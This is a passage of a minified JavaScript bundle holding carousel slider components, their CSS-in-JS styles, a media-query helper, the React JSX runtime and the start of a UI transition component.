i=(0,h.Z)((0,h.Z)({listRef:n.list,trackRef:n.track},n.props),n.state);n.updateState(i,e,function(){n.props.autoplay?n.autoPlay("update"):n.pause("paused")}),n.setState({animating:!1}),clearTimeout(n.animationEndCallback),delete n.animationEndCallback}}),(0,z.Z)(n,"updateState",function(e,i,a){var w=initializedState(e),Z=getTrackLeft(e=(0,h.Z)((0,h.Z)((0,h.Z)({},e),w),{},{slideIndex:w.currentSlide})),E=getTrackCSS(e=(0,h.Z)((0,h.Z)({},e),{},{left:Z}));(i||N.Children.count(n.props.children)!==N.Children.count(e.children))&&(w.trackStyle=E),n.setState(w,a)}),(0,z.Z)(n,"ssrInit",function(){if(n.props.variableWidth){var e=0,i=0,a=[],w=getPreClones((0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{slideCount:n.props.children.length})),Z=getPostClones((0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{slideCount:n.props.children.length}));n.props.children.forEach(function(n){a.push(n.props.style.width),e+=n.props.style.width});for(var E=0;E<w;E++)i+=a[a.length-1-E],e+=a[a.length-1-E];for(var L=0;L<Z;L++)e+=a[L];for(var O=0;O<n.state.currentSlide;O++)i+=a[O];var P={width:e+"px",left:-i+"px"};if(n.props.centerMode){var z="".concat(a[n.state.currentSlide],"px");P.left="calc(".concat(P.left," + (100% - ").concat(z,") / 2 ) ")}return{trackStyle:P}}var H=N.Children.count(n.props.children),A=(0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{slideCount:H}),W=getPreClones(A)+getPostClones(A)+H,D=100/n.props.slidesToShow*W,j=100/W,_=-j*(getPreClones(A)+n.state.currentSlide)*D/100;return n.props.centerMode&&(_+=(100-j*D/100)/2),{slideWidth:j+"%",trackStyle:{width:D+"%",left:_+"%"}}}),(0,z.Z)(n,"checkImagesLoad",function(){var e=n.list&&n.list.querySelectorAll&&n.list.querySelectorAll(".slick-slide img")||[],i=e.length,a=0;Array.prototype.forEach.call(e,function(e){var handler=function(){return++a&&a>=i&&n.onWindowResized()};if(e.onclick){var h=e.onclick;e.onclick=function(n){h(n),e.parentNode.focus()}}else e.onclick=function(){return e.parentNode.focus()};e.onload||(n.props.lazyLoad?e.onload=function(){n.adaptHeight(),n.callbackTimers.push(setTimeout(n.onWindowResized,n.props.speed))}:(e.onload=handler,e.onerror=function(){handler(),n.props.onLazyLoadError&&n.props.onLazyLoadError()}))})}),(0,z.Z)(n,"progressiveLazyLoad",function(){for(var e=[],i=(0,h.Z)((0,h.Z)({},n.props),n.state),a=n.state.currentSlide;a<n.state.slideCount+getPostClones(i);a++)if(0>n.state.lazyLoadedList.indexOf(a)){e.push(a);break}for(var w=n.state.currentSlide-1;w>=-getPreClones(i);w--)if(0>n.state.lazyLoadedList.indexOf(w)){e.push(w);break}e.length>0?(n.setState(function(n){return{lazyLoadedList:n.lazyLoadedList.concat(e)}}),n.props.onLazyLoad&&n.props.onLazyLoad(e)):n.lazyLoadTimer&&(clearInterval(n.lazyLoadTimer),delete n.lazyLoadTimer)}),(0,z.Z)(n,"slideHandler",function(e){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=n.props,w=a.asNavFor,Z=a.beforeChange,E=a.onLazyLoad,L=a.speed,O=a.afterChange,P=n.state.currentSlide,z=slideHandler((0,h.Z)((0,h.Z)((0,h.Z)({index:e},n.props),n.state),{},{trackRef:n.track,useCSS:n.props.useCSS&&!i})),N=z.state,H=z.nextState;if(N){Z&&Z(P,N.currentSlide);var W=N.lazyLoadedList.filter(function(e){return 0>n.state.lazyLoadedList.indexOf(e)});E&&W.length>0&&E(W),!n.props.waitForAnimate&&n.animationEndCallback&&(clearTimeout(n.animationEndCallback),O&&O(P),delete n.animationEndCallback),n.setState(N,function(){w&&n.asNavForIndex!==e&&(n.asNavForIndex=e,w.innerSlider.slideHandler(e)),H&&(n.animationEndCallback=setTimeout(function(){var e=H.animating,i=(0,A.Z)(H,V);n.setState(i,function(){n.callbackTimers.push(setTimeout(function(){return n.setState({animating:e})},10)),O&&O(N.currentSlide),delete n.animationEndCallback})},L))})}}),(0,z.Z)(n,"changeSlide",function(e){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=changeSlide((0,h.Z)((0,h.Z)({},n.props),n.state),e);if((0===a||a)&&(!0===i?n.slideHandler(a,i):n.slideHandler(a),n.props.autoplay&&n.autoPlay("update"),n.props.focusOnSelect)){var w=n.list.querySelectorAll(".slick-current");w[0]&&w[0].focus()}}),(0,z.Z)(n,"clickHandler",function(e){!1===n.clickable&&(e.stopPropagation(),e.preventDefault()),n.clickable=!0}),(0,z.Z)(n,"keyHandler",function(e){var i,a,h=(i=n.props.accessibility,a=n.props.rtl,e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!i?"":37===e.keyCode?a?"next":"previous":39===e.keyCode?a?"previous":"next":"");""!==h&&n.changeSlide({message:h})}),(0,z.Z)(n,"selectHandler",function(e){n.changeSlide(e)}),(0,z.Z)(n,"disableBodyScroll",function(){window.ontouchmove=function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}}),(0,z.Z)(n,"enableBodyScroll",function(){window.ontouchmove=null}),(0,z.Z)(n,"swipeStart",function(e){n.props.verticalSwiping&&n.disableBodyScroll();var i,a,h=(i=n.props.swipe,a=n.props.draggable,("IMG"===e.target.tagName&&safePreventDefault(e),i&&(a||-1===e.type.indexOf("mouse")))?{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}:"");""!==h&&n.setState(h)}),(0,z.Z)(n,"swipeMove",function(e){var i=swipeMove(e,(0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{trackRef:n.track,listRef:n.list,slideIndex:n.state.currentSlide}));i&&(i.swiping&&(n.clickable=!1),n.setState(i))}),(0,z.Z)(n,"swipeEnd",function(e){var i=swipeEnd(e,(0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{trackRef:n.track,listRef:n.list,slideIndex:n.state.currentSlide}));if(i){var a=i.triggerSlideHandler;delete i.triggerSlideHandler,n.setState(i),void 0!==a&&(n.slideHandler(a),n.props.verticalSwiping&&n.enableBodyScroll())}}),(0,z.Z)(n,"touchEnd",function(e){n.swipeEnd(e),n.clickable=!0}),(0,z.Z)(n,"slickPrev",function(){n.callbackTimers.push(setTimeout(function(){return n.changeSlide({message:"previous"})},0))}),(0,z.Z)(n,"slickNext",function(){n.callbackTimers.push(setTimeout(function(){return n.changeSlide({message:"next"})},0))}),(0,z.Z)(n,"slickGoTo",function(e){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(isNaN(e=Number(e)))return"";n.callbackTimers.push(setTimeout(function(){return n.changeSlide({message:"index",index:e,currentSlide:n.state.currentSlide},i)},0))}),(0,z.Z)(n,"play",function(){var e;if(n.props.rtl)e=n.state.currentSlide-n.props.slidesToScroll;else{if(!canGoNext((0,h.Z)((0,h.Z)({},n.props),n.state)))return!1;e=n.state.currentSlide+n.props.slidesToScroll}n.slideHandler(e)}),(0,z.Z)(n,"autoPlay",function(e){n.autoplayTimer&&clearInterval(n.autoplayTimer);var i=n.state.autoplaying;if("update"===e){if("hovered"===i||"focused"===i||"paused"===i)return}else if("leave"===e){if("paused"===i||"focused"===i)return}else if("blur"===e&&("paused"===i||"hovered"===i))return;n.autoplayTimer=setInterval(n.play,n.props.autoplaySpeed+50),n.setState({autoplaying:"playing"})}),(0,z.Z)(n,"pause",function(e){n.autoplayTimer&&(clearInterval(n.autoplayTimer),n.autoplayTimer=null);var i=n.state.autoplaying;"paused"===e?n.setState({autoplaying:"paused"}):"focused"===e?("hovered"===i||"playing"===i)&&n.setState({autoplaying:"focused"}):"playing"===i&&n.setState({autoplaying:"hovered"})}),(0,z.Z)(n,"onDotsOver",function(){return n.props.autoplay&&n.pause("hovered")}),(0,z.Z)(n,"onDotsLeave",function(){return n.props.autoplay&&"hovered"===n.state.autoplaying&&n.autoPlay("leave")}),(0,z.Z)(n,"onTrackOver",function(){return n.props.autoplay&&n.pause("hovered")}),(0,z.Z)(n,"onTrackLeave",function(){return n.props.autoplay&&"hovered"===n.state.autoplaying&&n.autoPlay("leave")}),(0,z.Z)(n,"onSlideFocus",function(){return n.props.autoplay&&n.pause("focused")}),(0,z.Z)(n,"onSlideBlur",function(){return n.props.autoplay&&"focused"===n.state.autoplaying&&n.autoPlay("blur")}),(0,z.Z)(n,"render",function(){var e,i,w,Z=j()("slick-slider",n.props.className,{"slick-vertical":n.props.vertical,"slick-initialized":!0}),E=(0,h.Z)((0,h.Z)({},n.props),n.state),L=extractObject(E,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),O=n.props.pauseOnHover;if(L=(0,h.Z)((0,h.Z)({},L),{},{onMouseEnter:O?n.onTrackOver:null,onMouseLeave:O?n.onTrackLeave:null,onMouseOver:O?n.onTrackOver:null,focusOnSelect:n.props.focusOnSelect&&n.clickable?n.selectHandler:null}),!0===n.props.dots&&n.state.slideCount>=n.props.slidesToShow){var P=extractObject(E,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),z=n.props.pauseOnDotsHover;P=(0,h.Z)((0,h.Z)({},P),{},{clickHandler:n.changeSlide,onMouseEnter:z?n.onDotsLeave:null,onMouseOver:z?n.onDotsOver:null,onMouseLeave:z?n.onDotsLeave:null}),e=N.createElement(X,P)}var H=extractObject(E,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);H.clickHandler=n.changeSlide,n.props.arrows&&(i=N.createElement(B,H),w=N.createElement(G,H));var A=null;n.props.vertical&&(A={height:n.state.listHeight});var W=null;!1===n.props.vertical?!0===n.props.centerMode&&(W={padding:"0px "+n.props.centerPadding}):!0===n.props.centerMode&&(W={padding:n.props.centerPadding+" 0px"});var D=(0,h.Z)((0,h.Z)({},A),W),_=n.props.touchMove,Y={className:"slick-list",style:D,onClick:n.clickHandler,onMouseDown:_?n.swipeStart:null,onMouseMove:n.state.dragging&&_?n.swipeMove:null,onMouseUp:_?n.swipeEnd:null,onMouseLeave:n.state.dragging&&_?n.swipeEnd:null,onTouchStart:_?n.swipeStart:null,onTouchMove:n.state.dragging&&_?n.swipeMove:null,onTouchEnd:_?n.touchEnd:null,onTouchCancel:n.state.dragging&&_?n.swipeEnd:null,onKeyDown:n.props.accessibility?n.keyHandler:null},K={className:Z,dir:"ltr",style:n.props.style};return n.props.unslick&&(Y={className:"slick-list"},K={className:Z,style:n.props.style}),N.createElement("div",K,n.props.unslick?"":i,N.createElement("div",(0,a.Z)({ref:n.listRefHandler},Y),N.createElement($,(0,a.Z)({ref:n.trackRefHandler},L),n.props.children)),n.props.unslick?"":w,n.props.unslick?"":e)}),n.list=null,n.track=null,n.state=(0,h.Z)((0,h.Z)({},W),{},{currentSlide:n.props.initialSlide,targetSlide:n.props.initialSlide?n.props.initialSlide:0,slideCount:N.Children.count(n.props.children)}),n.callbackTimers=[],n.clickable=!0,n.debouncedResize=null;var n,i=n.ssrInit();return n.state=(0,h.Z)((0,h.Z)({},n.state),i),n}return(0,P.Z)(InnerSlider,e),(0,Z.Z)(InnerSlider,[{key:"didPropsChange",value:function(e){for(var n=!1,i=0,a=Object.keys(this.props);i<a.length;i++){var h=a[i];if(!e.hasOwnProperty(h)||!("object"===(0,H.Z)(e[h])||"function"==typeof e[h]||isNaN(e[h]))&&e[h]!==this.props[h]){n=!0;break}}return n||N.Children.count(this.props.children)!==N.Children.count(e.children)}}])}(N.Component),Q=i(8555),ee=i.n(Q);function slider_callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var et=function(e){function Slider(e){var n;return(0,w.Z)(this,Slider),n=slider_callSuper(this,Slider,[e]),(0,z.Z)(n,"innerSliderRefHandler",function(e){return n.innerSlider=e}),(0,z.Z)(n,"slickPrev",function(){return n.innerSlider.slickPrev()}),(0,z.Z)(n,"slickNext",function(){return n.innerSlider.slickNext()}),(0,z.Z)(n,"slickGoTo",function(e){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return n.innerSlider.slickGoTo(e,i)}),(0,z.Z)(n,"slickPause",function(){return n.innerSlider.pause("paused")}),(0,z.Z)(n,"slickPlay",function(){return n.innerSlider.autoPlay("play")}),n.state={breakpoint:null},n._responsiveMediaHandlers=[],n}return(0,P.Z)(Slider,e),(0,Z.Z)(Slider,[{key:"media",value:function(e,n){var i=window.matchMedia(e),listener=function(e){e.matches&&n()};i.addListener(listener),listener(i),this._responsiveMediaHandlers.push({mql:i,query:e,listener:listener})}},{key:"componentDidMount",value:function(){var e=this;if(this.props.responsive){var n=this.props.responsive.map(function(e){return e.breakpoint});n.sort(function(e,n){return e-n}),n.forEach(function(i,a){var h;h=0===a?ee()({minWidth:0,maxWidth:i}):ee()({minWidth:n[a-1]+1,maxWidth:i}),canUseDOM()&&e.media(h,function(){e.setState({breakpoint:i})})});var i=ee()({minWidth:n.slice(-1)[0]});canUseDOM()&&this.media(i,function(){e.setState({breakpoint:null})})}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach(function(e){e.mql.removeListener(e.listener)})}},{key:"render",value:function(){var e,n,i=this;(e=this.state.breakpoint?"unslick"===(n=this.props.responsive.filter(function(e){return e.breakpoint===i.state.breakpoint}))[0].settings?"unslick":(0,h.Z)((0,h.Z)((0,h.Z)({},_),this.props),n[0].settings):(0,h.Z)((0,h.Z)({},_),this.props)).centerMode&&(e.slidesToScroll,e.slidesToScroll=1),e.fade&&(e.slidesToShow,e.slidesToScroll,e.slidesToShow=1,e.slidesToScroll=1);var w=N.Children.toArray(this.props.children);w=w.filter(function(e){return"string"==typeof e?!!e.trim():!!e}),e.variableWidth&&(e.rows>1||e.slidesPerRow>1)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),e.variableWidth=!1);for(var Z=[],E=null,L=0;L<w.length;L+=e.rows*e.slidesPerRow){for(var O=[],P=L;P<L+e.rows*e.slidesPerRow;P+=e.slidesPerRow){for(var z=[],H=P;H<P+e.slidesPerRow&&(e.variableWidth&&w[H].props.style&&(E=w[H].props.style.width),!(H>=w.length));H+=1)z.push(N.cloneElement(w[H],{key:100*L+10*P+H,tabIndex:-1,style:{width:"".concat(100/e.slidesPerRow,"%"),display:"inline-block"}}));O.push(N.createElement("div",{key:10*L+P},z))}e.variableWidth?Z.push(N.createElement("div",{key:L,style:{width:E}},O)):Z.push(N.createElement("div",{key:L},O))}if("unslick"===e){var A="regular slider "+(this.props.className||"");return N.createElement("div",{className:A},w)}return Z.length<=e.slidesToShow&&!e.infinite&&(e.unslick=!0),N.createElement(J,(0,a.Z)({style:this.props.style,ref:this.innerSliderRefHandler},filterSettings(e)),Z)}}])}(N.Component)},71184:function(e,n,i){"use strict";var a=i(26314).default,h=i(36199).default;n.Z=void 0;var w=h(i(2265)),Z=a(i(2697)),E=a(i(42744)),L=i(39317),O=h(i(72410)),__rest=function(e,n){var i={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>n.indexOf(a)&&(i[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var h=0,a=Object.getOwnPropertySymbols(e);h<a.length;h++)0>n.indexOf(a[h])&&Object.prototype.propertyIsEnumerable.call(e,a[h])&&(i[a[h]]=e[a[h]]);return i};let P="slick-dots",ArrowButton=e=>{var{currentSlide:n,slideCount:i}=e,a=__rest(e,["currentSlide","slideCount"]);return w.createElement("button",Object.assign({type:"button"},a))},z=w.forwardRef((e,n)=>{let{dots:i=!0,arrows:a=!1,prevArrow:h=w.createElement(ArrowButton,{"aria-label":"prev"}),nextArrow:z=w.createElement(ArrowButton,{"aria-label":"next"}),draggable:N=!1,waitForAnimate:H=!1,dotPosition:A="bottom",vertical:W="left"===A||"right"===A,rootClassName:D,className:j,style:_,id:Y,autoplay:$=!1,autoplaySpeed:X=3e3}=e,B=__rest(e,["dots","arrows","prevArrow","nextArrow","draggable","waitForAnimate","dotPosition","vertical","rootClassName","className","style","id","autoplay","autoplaySpeed"]),{getPrefixCls:G,direction:K,className:V,style:J}=(0,L.useComponentConfig)("carousel"),Q=w.useRef(null),goTo=(e,n=!1)=>{Q.current.slickGoTo(e,n)};w.useImperativeHandle(n,()=>({goTo,autoPlay:Q.current.innerSlider.autoPlay,innerSlider:Q.current.innerSlider,prev:Q.current.slickPrev,next:Q.current.slickNext}),[Q.current]);let ee=w.useRef(w.Children.count(e.children));w.useEffect(()=>{ee.current!==w.Children.count(e.children)&&(goTo(e.initialSlide||0,!1),ee.current=w.Children.count(e.children))},[e.children]);let et=Object.assign({vertical:W,className:(0,E.default)(j,V),style:Object.assign(Object.assign({},J),_),autoplay:!!$},B);"fade"===et.effect&&(et.fade=!0);let en=G("carousel",et.prefixCls),er=!!i,ei=(0,E.default)(P,`${P}-${A}`,"boolean"!=typeof i&&(null==i?void 0:i.className)),[eo,el,ea]=(0,O.default)(en),es=(0,E.default)(en,{[`${en}-rtl`]:"rtl"===K,[`${en}-vertical`]:et.vertical},el,ea,D),ec=$&&"object"==typeof $&&$.dotDuration,eu=ec?{[O.DotDuration]:`${X}ms`}:{};return eo(w.createElement("div",{className:es,id:Y,style:eu},w.createElement(Z.default,Object.assign({ref:Q},et,{dots:er,dotsClass:ei,arrows:a,prevArrow:h,nextArrow:z,draggable:N,verticalSwiping:W,autoplaySpeed:X,waitForAnimate:H}))))});n.Z=z},72410:function(e,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.prepareComponentToken=n.default=n.DotDuration=void 0;var a=i(83383),h=i(5101),w=i(18710);let Z=n.DotDuration="--dot-duration",genCarouselStyle=e=>{let{componentCls:n,antCls:i}=e;return{[n]:Object.assign(Object.assign({},(0,h.resetComponent)(e)),{".slick-slider":{position:"relative",display:"block",boxSizing:"border-box",touchAction:"pan-y",WebkitTouchCallout:"none",WebkitTapHighlightColor:"transparent",".slick-track, .slick-list":{transform:"translate3d(0, 0, 0)",touchAction:"pan-y"}},".slick-list":{position:"relative",display:"block",margin:0,padding:0,overflow:"hidden","&:focus":{outline:"none"},"&.dragging":{cursor:"pointer"},".slick-slide":{pointerEvents:"none",[`input${i}-radio-input, input${i}-checkbox-input`]:{visibility:"hidden"},"&.slick-active":{pointerEvents:"auto",[`input${i}-radio-input, input${i}-checkbox-input`]:{visibility:"visible"}},"> div > div":{verticalAlign:"bottom"}}},".slick-track":{position:"relative",top:0,insetInlineStart:0,display:"block","&::before, &::after":{display:"table",content:'""'},"&::after":{clear:"both"}},".slick-slide":{display:"none",float:"left",height:"100%",minHeight:1,img:{display:"block"},"&.dragging img":{pointerEvents:"none"}},".slick-initialized .slick-slide":{display:"block"},".slick-vertical .slick-slide":{display:"block",height:"auto"}})}},genArrowsStyle=e=>{let{componentCls:n,motionDurationSlow:i,arrowSize:a,arrowOffset:h}=e,w=e.calc(a).div(Math.SQRT2).equal();return{[n]:{".slick-prev, .slick-next":{position:"absolute",top:"50%",width:a,height:a,transform:"translateY(-50%)",color:"#fff",opacity:.4,background:"transparent",padding:0,lineHeight:0,border:0,outline:"none",cursor:"pointer",zIndex:1,transition:`opacity ${i}`,"&:hover, &:focus":{opacity:1},"&.slick-disabled":{pointerEvents:"none",opacity:0},"&::after":{boxSizing:"border-box",position:"absolute",top:e.calc(a).sub(w).div(2).equal(),insetInlineStart:e.calc(a).sub(w).div(2).equal(),display:"inline-block",width:w,height:w,border:"0 solid currentcolor",borderInlineStartWidth:2,borderBlockStartWidth:2,borderRadius:1,content:'""'}},".slick-prev":{insetInlineStart:h,"&::after":{transform:"rotate(-45deg)"}},".slick-next":{insetInlineEnd:h,"&::after":{transform:"rotate(135deg)"}}}}},genDotsStyle=e=>{let{componentCls:n,dotOffset:i,dotWidth:a,dotHeight:h,dotGap:w,colorBgContainer:E,motionDurationSlow:L}=e;return{[n]:{".slick-dots":{position:"absolute",insetInlineEnd:0,bottom:0,insetInlineStart:0,zIndex:15,display:"flex !important",justifyContent:"center",paddingInlineStart:0,margin:0,listStyle:"none","&-bottom":{bottom:i},"&-top":{top:i,bottom:"auto"},li:{position:"relative",display:"inline-block",flex:"0 1 auto",boxSizing:"content-box",width:a,height:h,marginInline:w,padding:0,textAlign:"center",textIndent:-999,verticalAlign:"top",transition:`all ${L}`,borderRadius:h,overflow:"hidden","&::after":{display:"block",position:"absolute",top:0,insetInlineStart:0,width:"100%",height:h,content:'""',background:E,borderRadius:h,opacity:1,outline:"none",cursor:"pointer",overflow:"hidden",transform:"translate3d(-100%, 0, 0)"},button:{position:"relative",display:"block",width:"100%",height:h,padding:0,color:"transparent",fontSize:0,background:E,border:0,borderRadius:h,outline:"none",cursor:"pointer",opacity:.2,transition:`all ${L}`,overflow:"hidden","&:hover":{opacity:.75},"&::after":{position:"absolute",inset:e.calc(w).mul(-1).equal(),content:'""'}},"&.slick-active":{width:e.dotActiveWidth,position:"relative","&:hover":{opacity:1},"&::after":{transform:"translate3d(0, 0, 0)",transition:`transform var(${Z}) ease-out`}}}}}}},genCarouselVerticalStyle=e=>{let{componentCls:n,dotOffset:i,arrowOffset:h,marginXXS:w}=e,E={width:e.dotHeight,height:e.dotWidth};return{[`${n}-vertical`]:{".slick-prev, .slick-next":{insetInlineStart:"50%",marginBlockStart:"unset",transform:"translateX(-50%)"},".slick-prev":{insetBlockStart:h,insetInlineStart:"50%","&::after":{transform:"rotate(45deg)"}},".slick-next":{insetBlockStart:"auto",insetBlockEnd:h,"&::after":{transform:"rotate(-135deg)"}},".slick-dots":{top:"50%",bottom:"auto",flexDirection:"column",width:e.dotHeight,height:"auto",margin:0,transform:"translateY(-50%)","&-left":{insetInlineEnd:"auto",insetInlineStart:i},"&-right":{insetInlineEnd:i,insetInlineStart:"auto"},li:Object.assign(Object.assign({},E),{margin:`${(0,a.unit)(w)} 0`,verticalAlign:"baseline",button:E,"&::after":Object.assign(Object.assign({},E),{height:0}),"&.slick-active":Object.assign(Object.assign({},E),{button:E,"&::after":Object.assign(Object.assign({},E),{transition:`height var(${Z}) ease-out`})})})}}}},genCarouselRtlStyle=e=>{let{componentCls:n}=e;return[{[`${n}-rtl`]:{direction:"rtl",".slick-dots":{[`${n}-rtl&`]:{flexDirection:"row-reverse"}}}},{[`${n}-vertical`]:{".slick-dots":{[`${n}-rtl&`]:{flexDirection:"column"}}}}]},prepareComponentToken=e=>({arrowSize:16,arrowOffset:e.marginXS,dotWidth:16,dotHeight:3,dotGap:e.marginXXS,dotOffset:12,dotWidthActive:24,dotActiveWidth:24});n.prepareComponentToken=prepareComponentToken,n.default=(0,w.genStyleHooks)("Carousel",e=>[genCarouselStyle(e),genArrowsStyle(e),genDotsStyle(e),genCarouselVerticalStyle(e),genCarouselRtlStyle(e)],prepareComponentToken,{deprecatedTokens:[["dotWidthActive","dotActiveWidth"]]})},8555:function(e,n,i){var a=i(41864),obj2mq=function(e){var n="",i=Object.keys(e);return i.forEach(function(h,w){var Z,E=e[h];Z=h=a(h),/[height|width]$/.test(Z)&&"number"==typeof E&&(E+="px"),!0===E?n+=h:!1===E?n+="not "+h:n+="("+h+": "+E+")",w<i.length-1&&(n+=" and ")}),n};e.exports=function(e){var n="";return"string"==typeof e?e:e instanceof Array?(e.forEach(function(i,a){n+=obj2mq(i),a<e.length-1&&(n+=", ")}),n):obj2mq(e)}},30622:function(e,n,i){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var a=i(2265),h=Symbol.for("react.element"),w=Symbol.for("react.fragment"),Z=Object.prototype.hasOwnProperty,E=a.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,L={key:!0,ref:!0,__self:!0,__source:!0};function q(e,n,i){var a,w={},O=null,P=null;for(a in void 0!==i&&(O=""+i),void 0!==n.key&&(O=""+n.key),void 0!==n.ref&&(P=n.ref),n)Z.call(n,a)&&!L.hasOwnProperty(a)&&(w[a]=n[a]);if(e&&e.defaultProps)for(a in n=e.defaultProps)void 0===w[a]&&(w[a]=n[a]);return{$$typeof:h,type:e,key:O,ref:P,props:w,_owner:E.current}}n.Fragment=w,n.jsx=q,n.jsxs=q},57437:function(e,n,i){"use strict";e.exports=i(30622)},41864:function(e){e.exports=function(e){return e.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()}).toLowerCase()}},9805:function(e,n,i){"use strict";i.d(n,{u:function(){return K}});var a,h=i(2265),w=i(82769),Z=i(12950),E=i(80634);function c(e=0){let[n,i]=(0,h.useState)(e),a=(0,E.t)(),w=(0,h.useCallback)(e=>{a.current&&i(n=>n|e)},[n,a]),Z=(0,h.useCallback)(e=>!!(n&e),[n]);return{flags:n,addFlag:w,hasFlag:Z,removeFlag:(0,h.useCallback)(e=>{a.current&&i(n=>n&~e)},[i,a]),toggleFlag:(0,h.useCallback)(e=>{a.current&&i(n=>n^e)},[i])}}var L=i(32600),O=i(61858),P=i(48957),z=i(46618),N=i(85390),H=i(60597);function once_l(e){let n={called:!1};return(...i)=>{if(!n.called)return n.called=!0,e(...i)}}function g(e,...n){e&&n.length>0&&e.classList.add(...n)}function v(e,...n){e&&n.length>0&&e.classList.remove(...n)}function b(e,n){let i=(0,N.k)();if(!e)return i.dispose;let{transitionDuration:a,transitionDelay:h}=getComputedStyle(e),[w,Z]=[a,h].map(e=>{let[n=0]=e.split(",").filter(Boolean).map(e=>e.includes("ms")?parseFloat(e):1e3*parseFloat(e)).sort((e,n)=>n-e);return n}),E=w+Z;if(0!==E){i.group(i=>{i.setTimeout(()=>{n(),i.dispose()},E),i.addEventListener(e,"transitionrun",e=>{e.target===e.currentTarget&&i.dispose()})});let a=i.addEventListener(e,"transitionend",e=>{e.target===e.currentTarget&&(n(),a())})}else n();return i.add(()=>n()),i.dispose}function M(e,n,i,a){let h=i?"enter":"leave",w=(0,N.k)(),Z=void 0!==a?once_l(a):()=>{};"enter"===h&&(e.removeAttribute("hidden"),e.style.display="");let E=(0,H.E)(h,{enter:()=>n.enter,leave:()=>n.leave}),L=(0,H.E)(h,{enter:()=>n.enterTo,leave:()=>n.leaveTo}),O=(0,H.E)(h,{enter:()=>n.enterFrom,leave:()=>n.leaveFrom});return v(e,...n.base,...n.enter,...n.enterTo,...n.enterFrom,...n.leave,...n.leaveFrom,...n.leaveTo,...n.entered),g(e,...n.base,...E,...O),w.nextFrame(()=>{v(e,...n.base,...E,...O),g(e,...n.base,...E,...L),b(e,()=>(v(e,...n.base,...E),g(e,...n.base,...n.entered),Z()))}),w.dispose}function use_transition_D({immediate:e,container:n,direction:i,classes:a,onStart:h,onStop:Z}){let P=(0,E.t)(),z=(0,w.G)(),H=(0,O.E)(i);(0,L.e)(()=>{e&&(H.current="enter")},[e]),(0,L.e)(()=>{let e=(0,N.k)();z.add(e.dispose);let i=n.current;if(i&&"idle"!==H.current&&P.current)return e.dispose(),h.current(H.current),e.add(M(i,a.current,"enter"===H.current,()=>{e.dispose(),Z.current(H.current)})),e.dispose},[i])}var A=i(25306),W=i(63960),D=i(11931);function S(e=""){return e.split(/\s+/).filter(e=>e.length>1)}let j=(0,h.createContext)(null);j.displayName="TransitionContext";var _=((a=_||{}).Visible="visible",a.Hidden="hidden",a);function ye(){let e=(0,h.useContext)(j);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}function xe(){let e=(0,h.useContext)(Y);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}let Y=(0,h.createContext)(null);function U(e){return"children"in e?U(e.children):e.current.filter(({el:e})=>null!==e.current).filter(({state:e})=>"visible"===e).length>0}function se(e,n){let i=(0,O.E)(e),a=(0,h.useRef)([]),L=(0,E.t)(),P=(0,w.G)(),z=(0,Z.z)((e,n=D.l4.Hidden)=>{let h=a.current.findIndex(({el:n})=>n===e);-1!==h&&((0,H.E)(n,{[D.l4.Unmount](){a.current.splice(h,1)},[D.l4.Hidden](){a.current[h].state="hidden"}}),P.microTask(()=>{var e;!U(a)&&L.current&&(null==(e=i.current)||e.call(i))}))}),N=(0,Z.z)(e=>{let n=a.current.find(({el:n})=>n===e);return n?"visible"!==n.state&&(n.state="visible"):a.current.push({el:e,state:"visible"}),()=>z(e,D.l4.Unmount)}),A=(0,h.useRef)([]),W=(0,h.useRef)(Promise.resolve()),j=(0,h.useRef)({enter:[],leave:[],idle:[]}),_=(0,Z.z)((e,i,a)=>{A.current.splice(0),n&&(n.chains.current[i]=n.chains.current[i].filter(([n])=>n!==e)),null==n||n.chains.current[i].push([e,new Promise(e=>{A.current.push(e)})]),null==n||n.chains.current[i].push([e,new Promise(e=>{Promise.all(j.current[i].map(([e,n])=>n)).then(()=>e())})]),"enter"===i?W.current=W.current.then(()=>null==n?void 0:n.wait.current).then(()=>a(i)):a(i)}),Y=(0,Z.z)((e,n,i)=>{Promise.all(j.current[n].splice(0).map(([e,n])=>n)).then(()=>{var 